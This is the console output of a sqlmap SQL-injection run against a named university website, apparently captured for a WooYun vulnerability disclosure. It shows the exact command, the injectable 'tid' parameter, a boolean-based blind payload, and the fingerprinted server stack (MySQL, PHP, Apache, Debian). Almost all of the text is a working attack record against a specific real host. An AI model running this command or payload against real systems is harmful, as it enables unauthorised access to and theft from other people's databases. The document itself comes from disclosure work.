 C:\Python27\sqlmap-dev>python sqlmap.py -u "http://yxgcxy.hfut.edu.cn:80/about.p
hp?tid=19"
sqlmap {1.0-dev-f609158}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:07:32
[23:07:32] [INFO] resuming back-end DBMS 'mysql'
[23:07:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=19 AND 9089=9089
---
[23:07:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
www.wooyun.org
back-end DBMS: MySQL 5